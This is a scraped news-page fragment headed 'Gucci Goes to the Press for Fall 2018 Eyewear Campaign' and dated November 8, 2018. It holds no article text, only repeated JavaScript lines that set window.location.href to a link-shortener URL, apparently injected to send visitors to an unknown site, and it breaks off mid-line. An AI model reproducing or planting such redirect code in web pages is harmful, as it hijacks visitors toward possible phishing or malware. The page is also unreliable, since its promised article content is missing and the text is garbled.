
Gucci Goes to the Press for Fall 2018 Eyewear
Campaign
November 8, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...